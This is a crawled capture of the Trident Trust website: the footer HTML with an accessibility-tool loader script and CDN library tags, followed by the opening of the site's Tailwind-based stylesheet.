					<!-- OneTrust Cookies Settings button end -->
				</div>
			</div>
			<div class="grid grid-cols-1 mt-4">
				<form action="/search" method="GET" id="search" class="md:w-1/2 xl:w-full">
					<div class="relative mb-6 md:mb-0">
						<input name="q" value=""
							class="w-full appearance-none border-0 bg-white/[.20] px-4 py-4 lg:mb-0 lg:text-lg text-white placeholder:text-white focus:ring-2 focus:ring-inset focus:light-blue-500 sm:text-sm sm:leading-6 !border-none !h-auto !mt-0 !indent-0 !rounded-none !akkuratLight"
							placeholder="Search" aria-label="Search..." role="combobox" type="text"
							aria-expanded="false" aria-autocomplete="list" value="" tabindex="0"
							style="caret-color: rgb(107, 114, 128);">
						<button type="submit" name="Search" aria-label="Search"
							class="!text-white !w-20 !text-center !absolute !top-0 !right-0 !z-30 !block !h-full !m-0 !bg-transparent !border-none">
							<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
								stroke="currentColor" class="w-6 h-6 m-auto">
								<path stroke-linecap="round" stroke-linejoin="round"
									d="M21 21l-5.197-5.197m0 0A7.5 7.5 0 105.196 5.196a7.5 7.5 0 0010.607 10.607z" />
							</svg>
						</button>
					</div>
				</form>
			</div>
		</div>
		<div
			class="px-6 lg:px-0 xl:mt-8 border-t border-gray-900/10 pt-8 md:grid md:grid-cols-2 md:gap-8 md:items-center">
			<div class="">
				<div class="flex items-center space-x-6 md:order-1">
					<a href="https://www.linkedin.com/company/trident-trust/" target="_blank"
						class="text-white hover:text-bright-blue">
						<span class="sr-only">linkedIn</span>
						<svg xmlns="http://www.w3.org/2000/svg" width="20.15" height="20.105"
							viewBox="0 0 20.15 20.105">
							<g id="XMLID_801_" transform="translate(0 -0.341)">
								<path id="XMLID_802_"
									d="M9.3,99.73H5.252a.325.325,0,0,0-.325.325v13a.325.325,0,0,0,.325.325H9.3a.325.325,0,0,0,.325-.325v-13A.325.325,0,0,0,9.3,99.73Z"
									transform="translate(-4.607 -92.929)" fill="currentColor" />
								<path id="XMLID_803_"
									d="M2.669.341A2.667,2.667,0,1,0,5.336,3.007,2.671,2.671,0,0,0,2.669.341Z"
									fill="currentColor" />
								<path id="XMLID_804_"
									d="M114.254,94.761a4.751,4.751,0,0,0-3.554,1.492v-.844a.325.325,0,0,0-.325-.325H106.5a.325.325,0,0,0-.325.325v13a.325.325,0,0,0,.325.325h4.036a.325.325,0,0,0,.325-.325v-6.43c0-2.167.589-3.011,2.1-3.011,1.645,0,1.776,1.353,1.776,3.122V108.4a.325.325,0,0,0,.325.325H119.1a.325.325,0,0,0,.325-.325v-7.128C119.424,98.054,118.81,94.761,114.254,94.761Z"
									transform="translate(-99.275 -88.283)" fill="currentColor" />
							</g>
						</svg>
					</a>

					<a href="https://x.com/TridentTrustInt" target="_blank" class="text-white hover:text-bright-blue">
						<span class="sr-only">X</span>
						<svg viewBox="0 0 1200 1227" height="20" width="20">
							<path
								d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"
								fill="currentColor" />
						</svg>
					</a>

					<a href="/follow-us-on-wechat" class="text-white hover:text-bright-blue">
						<span class="sr-only">weixin</span>
						<svg width="30" height="30" viewBox="0 0 300 300" xmlns="http://www.w3.org/2000/svg">
							<g fill="currentColor">
							<path d="M200.803 111.88c-24.213 1.265-45.268 8.605-62.362 25.188-17.271 16.754-25.155 37.284-23 62.734-9.464-1.172-18.084-2.462-26.753-3.192-2.994-.252-6.547.106-9.083 1.537-8.418 4.75-16.488 10.113-26.053 16.092 1.755-7.938 2.891-14.889 4.902-21.575 1.479-4.914.794-7.649-3.733-10.849-29.066-20.521-41.318-51.232-32.149-82.85 8.483-29.25 29.315-46.989 57.621-56.236 38.635-12.62 82.054.253 105.547 30.927 8.485 11.08 13.688 23.516 15.063 38.224zm-111.437-9.852c.223-5.783-4.788-10.993-10.74-11.167-6.094-.179-11.106 4.478-11.284 10.483-.18 6.086 4.475 10.963 10.613 11.119 6.085.154 11.186-4.509 11.411-10.435zm58.141-11.171c-5.974.11-11.022 5.198-10.916 11.004.109 6.018 5.061 10.726 11.204 10.652 6.159-.074 10.83-4.832 10.772-10.977-.051-6.032-4.981-10.79-11.06-10.679z"/>
							<path d="M255.201 262.83c-7.667-3.414-14.7-8.536-22.188-9.318-7.459-.779-15.3 3.524-23.104 4.322-23.771 2.432-45.067-4.193-62.627-20.432-33.397-30.89-28.625-78.254 10.014-103.568 34.341-22.498 84.704-14.998 108.916 16.219 21.129 27.24 18.646 63.4-7.148 86.284-7.464 6.623-10.15 12.073-5.361 20.804.884 1.612.985 3.653 1.498 5.689zm-87.274-84.499c4.881.005 8.9-3.815 9.085-8.636.195-5.104-3.91-9.385-9.021-9.406-5.06-.023-9.299 4.318-9.123 9.346.166 4.804 4.213 8.69 9.059 8.696zm56.261-18.022c-4.736-.033-8.76 3.844-8.953 8.629-.205 5.117 3.772 9.319 8.836 9.332 4.898.016 8.768-3.688 8.946-8.562.19-5.129-3.789-9.364-8.829-9.399z"/>
							</g>
							</svg>
					</a>
				</div>
				<div class="sm:hidden">
					<ul role="list" class="md:block mt-6 space-y-2">
						<li class="flex items-center">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294" class="mr-2">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#DBFE87" />
							</svg>
							<a href="/americas-caribbean" class="text-sm text-white hover:text-lime uppercase">Americas / Caribbean</a>
						</li>

						<li class="flex items-center">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294" class="mr-2">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#58D6C8" />
							</svg>
							<a href="/amea" class="text-sm text-white hover:text-turquoise uppercase">Asia / Middle East / Africa</a>
						</li>

						<li class="flex items-center">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294" class="mr-2">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#FF9456" />
							</svg>
							<a href="/europe" class="text-sm text-white hover:text-orange uppercase">Europe</a>
						</li>
					</ul>
				</div>
			</div>
			<div class="flex justify-between items-center">
				<div>
						<p class="mt-8 text-xs flex items-center leading-5 text-white md:order-1 md:mt-0 pb-0 lg:w-full mb-0">
						<span class="mr-3 md:mr-10 opacity-50">&copy;2026 Trident Trust</span>
						<span class="opacity-50">Design</span><a href="https://graphicalagency.com/" target="_blank"
							title="View Graphical site"
							class="opacity-50 hover:text-white hover:opacity-100 akkuratLight pl-1">Graphical</a>
						<span class="px-1 akkuratLight">|</span> <span class="opacity-50">Site</span> <a
							href="https://palebluedot.tv/" target="_blank" title="View PBD site"
							class="opacity-50 hover:text-text-white hover:opacity-100 akkuratLight pl-1">PBD</a>
					</p>
				</div>
				<div id="reciteme-holder">
				<script>
					var serviceUrl = "//api.reciteme.com/asset/js?key=";
					var serviceKey = "dfa5ca407bb6b221a8be4d4f88d33ed589667ef8";
					var options = {};  // Options can be added as needed
					var autoLoad = false;
					var enableFragment = "#reciteEnable";
					var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();

					// Floating Button:
					function _reciteLoaded() {
						if (reciteMeButton && reciteMeButton.parentNode) {
							reciteMeButton.parentNode.removeChild(reciteMeButton); 
						}
					}

					var reciteMeButton;
					function _createReciteButton() {
						var buttonParentSelector = 'body';
						var buttonContainer = document.createElement("div");
						var buttonImage = document.createElement("img");
						var buttonAlt = "Recite Me accessibility and Language Support";
						var buttonTitle = "Launch Recite Me accessibility tool";
						var reciteMeContainer = document.getElementById("reciteme-holder");

						buttonImage.setAttribute('alt', buttonAlt);
						buttonImage.setAttribute('title', buttonTitle);
						buttonImage.setAttribute('src', buttonSrc);
						reciteMeContainer.appendChild(buttonImage);
						var buttonParent = document.querySelector(buttonParentSelector);
						buttonParent.appendChild(buttonContainer);
						reciteMeContainer.addEventListener("click", function () {
							loadService();
							return false;
						});
						reciteMeButton = reciteMeContainer;
					}
					_createReciteButton();
    			</script>
				</div>
			</div>
		</div>
	</div>
</footer>

<style>

        #reciteme-holder {
            background: transparent;
            width: 50px;
            height: 50px;
            position: relative;
            border-radius: 50%;
            z-index: 100;
            cursor: pointer;
        }
        #reciteme-holder:hover {
            background: #00012e;
        }
        #reciteme-holder img {
            width: 35px;
            height: 35px;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }
    </style>

<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery@3.6.4/dist/jquery.min.js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js"></script>
<script integrity="sha512-xq+Vm8jC94ynOikewaQXMEkJIOBp7iArs3IhFWSWdRT3Pq8wFz46p+ZDFAR7kHnSFf+zUv52B3prRYnbDRdgog==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validation-unobtrusive/4.0.0/jquery.validate.unobtrusive.min.js"></script>
<script type="text/javascript" defer src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
<script defer src="https://cdn.jsdelivr.net/npm/in-view@0.6.1/dist/in-view.min.js"></script>
<script defer src="https://unpkg.com/isotope-layout@3/dist/isotope.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin="" defer src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js"></script>
<script type="module" src="/js/custom.js?v=435435"></script>

	<script async="async" type="application/javascript" src="https://static.srcspot.com/libs/eloisa.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.tridenttrust.com/css/styles.css?v=15435345
body_size: 21778
content:
@font-face {
  font-family: "AkkuratLLWeb-Light";

  src: url("/assets/fonts/AkkuratLLWeb-Light.woff") format("woff");
}

@font-face {
  font-family: "AkkuratLLWeb-Light";

  src: url("/assets/fonts/AkkuratLLWeb-Light.woff2") format("woff2");
}

@font-face {
  font-family: "AkkuratLLWeb-Regular";

  src: url("/assets/fonts/AkkuratLLWeb-Regular.woff") format("woff");
}

@font-face {
  font-family: "AkkuratLLWeb-Regular";

  src: url("/assets/fonts/AkkuratLLWeb-Regular.woff2") format("woff2");
}

/* light */

@font-face {
  font-family: "AkkuratLLSub-Light";

  src: url("/assets/fonts/AkkuratLLSub-Light.woff") format("woff");
}

@font-face {
  font-family: "AkkuratLLSub-Light";

  src: url("/assets/fonts/AkkuratLLSub-Light.woff2") format("woff2");
}

@font-face {
  font-family: "AkkuratLLSub-Regular";

  src: url("/assets/fonts/AkkuratLLSub-Regular.woff") format("woff");
}

@font-face {
  font-family: "AkkuratLLSub-Regular";

  src: url("/assets/fonts/AkkuratLLSub-Regular.woff2") format("woff2");
}

@font-face {
  font-family: 'plaakLight';

  src: url('/assets/fonts/Plaak-26-Ney-Light-205TF.woff2') format('woff2'),
       url('/assets/fonts/Plaak-26-Ney-Light-205TF.woff') format('woff');

  font-weight: normal;

  font-style: normal;
}

@font-face {
  font-family: 'plaakRegular';

  src: url('/assets/fonts/Plaak-36-Ney-Regular-205TF.woff2') format('woff2'),
       url('/assets/fonts/Plaak-36-Ney-Regular-205TF.woff') format('woff');

  font-weight: normal;

  font-style: normal;
}

@font-face {
  font-family: 'plaakBold';

  src: url('/assets/fonts/Plaak-46-Ney-Bold-205TF.woff2') format('woff2'),
       url('/assets/fonts/Plaak-46-Ney-Bold-205TF.woff') format('woff');

  font-weight: normal;

  font-style: normal;
}

@font-face {
  font-family: 'plaakHeavy';

  src: url('/assets/fonts/Plaak-56-Ney-Heavy-205TF.woff2') format('woff2'),
       url('/assets/fonts/Plaak-56-Ney-Heavy-205TF.woff') format('woff');

  font-weight: normal;

  font-style: normal;
}

/* ! tailwindcss v3.3.6 | MIT License | https://tailwindcss.com */

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
  box-sizing: border-box;
  /* 1 */
  border-width: 0;
  /* 2 */
  border-style: solid;
  /* 2 */
  border-color: #C6C6C6;
  /* 2 */
}

::before,
::after {
  --tw-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
6. Use the user's configured `sans` font-variation-settings by default.
*/

html {
  line-height: 1.5;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -moz-tab-size: 4;
  /* 3 */
  -o-tab-size: 4;
     tab-size: 4;
  /* 3 */
  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  /* 4 */
  font-feature-settings: normal;
  /* 5 */
  font-variation-settings: normal;
  /* 6 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
  margin: 0;
  /* 1 */
  line-height: inherit;
  /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0;
  /* 1 */
  color: inherit;
  /* 2 */
  border-top-width: 1px;
  /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured `mono` font-family by default.
2. Use the user's configured `mono` font-feature-settings by default.
3. Use the user's configured `mono` font-variation-settings by default.
4. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  /* 1 */
  font-feature-settings: normal;
  /* 2 */
  font-variation-settings: normal;
  /* 3 */
  font-size: 1em;
  /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0;
  /* 1 */
  border-color: inherit;
  /* 2 */
  border-collapse: collapse;
  /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-feature-settings: inherit;
  /* 1 */
  font-variation-settings: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  font-weight: inherit;
  /* 1 */
  line-height: inherit;
  /* 1 */
  color: inherit;
  /* 1 */
  margin: 0;
  /* 2 */
  padding: 0;
  /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
  /* 1 */
  background-color: transparent;
  /* 2 */
  background-image: none;
  /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

/*
Reset default styling for dialogs.
*/

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder, textarea::-moz-placeholder {
  opacity: 1;
  /* 1 */
  color: #9D9D9D;
  /* 2 */
}

input::placeholder,
textarea::placeholder {
  opacity: 1;
  /* 1 */
  color: #9D9D9D;
  /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block;
  /* 1 */
  vertical-align: middle;
  /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */

[hidden] {
  display: none;
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: 'AkkuratLLSub-Light';
}

h1 {
  font-family: 'plaakRegular';
}

h2, h3, h4, button {
  font-family: 'plaakBold';
  letter-spacing: 1px;
}

h5 {
  font-family: 'plaakRegular';
  letter-spacing: 1px;
}

button {
  font-family: 'plaakBold'!important;
  letter-spacing: 1px!important;
}

.plaakRegular {
  font-family: 'plaakRegular';
  letter-spacing: 1px;
}

.\!plaakBold {
  font-family: 'plaakBold' !important;
  letter-spacing: 1px !important;
}

.plaakBold {
  font-family: 'plaakBold';
  letter-spacing: 1px;
}

.\!akkuratLight {
  font-family: 'AkkuratLLSub-Light' !important;
}

.akkuratLight {
  font-family: 'AkkuratLLSub-Light';
}

.\!akkuratRegular {
  font-family: 'AkkuratLLWeb-Regular' !important;
}

.akkuratRegular {
  font-family: 'AkkuratLLWeb-Regular';
}

header nav a,
	.location {
  font-family: 'plaakRegular';
  letter-spacing: 2px;
}

footer a {
  font-family: 'AkkuratLLWeb-Regular';
}

header {
  background: linear-gradient(to right, #fff 0%,#fff 50%,#F5F5F7 50.01%,#F5F5F7 100%);
}

.nav-link {
  position: relative;
}

.nav-link:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 3px;
  background: #007AFF;
  top: 20px;
  left: 0;
  pointer-events: none;
  transform-origin: 100% 50%;
  transform: scale3d(0, 1, 1);
  transition: transform 0.3s;
}

.nav-link.active:before,
	.nav-link:focus:before,
	.nav-link:hover:before,
	.group:hover .nav-link:before {
  transform-origin: 0% 50%;
  transform: scale3d(1, 1, 1);
}

.link {
  position: relative;
}

.link:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 3px;
  background: #007AFF;
  top: 30px;
  left: 0;
  pointer-events: none;
  transform-origin: 100% 50%;
  transform: scale3d(0, 1, 1);
  transition: transform 0.3s;
}

.link.active:before,
	.link:focus:before,
	.link:hover:before,
	.group:hover .link:before {
  transform-origin: 0% 50%;
  transform: scale3d(1, 1, 1);
}

.article .intro {
  margin-bottom: 2.5rem;
  display: block;
}

.prose .cta {
  display: inline-block;
  border-bottom-width: 2px;
  border-style: solid;
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
  padding-bottom: 2px;
  text-transform: uppercase;
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.prose .cta:hover {
  --tw-border-opacity: 1;
  border-color: rgb(0 122 255 / var(--tw-border-opacity));
}

.prose table {
  margin-bottom: 2.5rem;
}

.prose table thead {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity)) !important;
}

.prose table thead tr th {
  min-width: 200px;
  border-width: 8px;
  border-style: solid;
  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity));
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.prose table thead tr th.list-trident ul > li{
  list-style-image: url('../assets/icons/list-icon-white.svg');
}

.prose table tbody {
  --tw-bg-opacity: 1;
  background-color: rgb(240 247 255 / var(--tw-bg-opacity));
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.prose table tbody td {
  border-width: 8px;
  border-style: solid;
  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity));
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
}

.prose :where(tbody td:first-child, 
	tfoot td:first-child):not(:where([class~="not-prose"] *)) {
  padding-top: 0.75rem !important;
  padding-bottom: 0.75rem !important;
  padding-left: 1.25rem !important;
  padding-right: 1.25rem !important;
}

.prose :where(thead th):not(:where([class~="not-prose"] *)),
	.prose :where(thead th:first-child):not(:where([class~="not-prose"] *)) {
  padding-top: 0.75rem !important;
  padding-bottom: 0.75rem !important;
  padding-left: 1.25rem !important;
  padding-right: 1.25rem !important;
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity)) !important;
}

.slides-container,
	.news-container {
  -ms-overflow-style: none;
  /* Internet Explorer 10+ */
  scrollbar-width: none;
  /* Firefox */
}

.slides-container::-webkit-scrollbar, 
	.news-container::-webkit-scrollbar {
  display: none;
}

.slides-indicators {
  margin-top: 0px;
  margin-bottom: 0px;
  margin-left: 2.5rem;
  margin-right: 2.5rem;
  cursor: pointer;
  opacity: 0.4;
}

.news-indicators {
  margin-top: 0px;
  margin-bottom: 0px;
  margin-left: 1.25rem;
  margin-right: 1.25rem;
  cursor: pointer;
  opacity: 0.4 !important;
}

.slides-indicators:first-of-type,
	.news-indicators:first-of-type {
  margin-left: 0px;
}

.slides-indicators.slick-current,
	.news-indicators.slick-current,
	.slides-indicators:hover,
	.news-indicators:hover {
  opacity: 1 !important;
}

.link-underline-animation,
	.sub-link {
  position: relative;
  display: inline-block;
}

.link-underline-animation::after {
  position: absolute;
  left: 0px;
  bottom: 0px;
  height: 0.25rem;
  width: 100%;
  transform-origin: bottom left;
  --tw-scale-x: 1;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  border-width: 0px;
  content: '';
  transition: transform 0.25s ease-out;
}

.link-underline-animation:hover::after {
  left: 0px;
  bottom: 0.25rem;
  transform-origin: bottom right;
  --tw-scale-x: 0;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.path2 {
  stroke-dasharray: 1120;
  /*   stroke-dashoffset: 800; */
  animation: draw1 5s linear alternate;
}

@keyframes draw1 {
  from {
    stroke-dashoffset: 1120;
  }

  to {
    stroke-dashoffset: 2240;
  }
}

@keyframes slideInFromLeft {
  0% {
    transform: translateX(-100%);
  }

  100% {
    transform: translateX(0);
  }
}

.counter,
	.js-counter {
  margin-bottom: 1.25rem;
  font-size: 3rem;
  line-height: 1;
}

.flip-gif {
  margin-bottom: 1rem;
  height: 1rem;
  width: 1rem;
}

.flip-gif.transformed {
  --tw-rotate: 270;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.expertise p {
  margin-bottom: 0.75rem;
}

.knowledgeitem .news-p-0 {
  padding: 0px;
}

.knowledgeitem .news-p-0 h2 {
  margin-bottom: 0.75rem;
}

.introduction ul, .introduction ol {
  margin-inline-start: 0px;
  margin-inline-end: 0px;
  list-style-type: disc;
  padding-inline-start: 2.5rem;
  margin-block-start: 1em;
  margin-block-end: 1em;
}

.introduction p {
  margin-bottom: 1.25rem;
}

*, ::before, ::after {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
}

::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
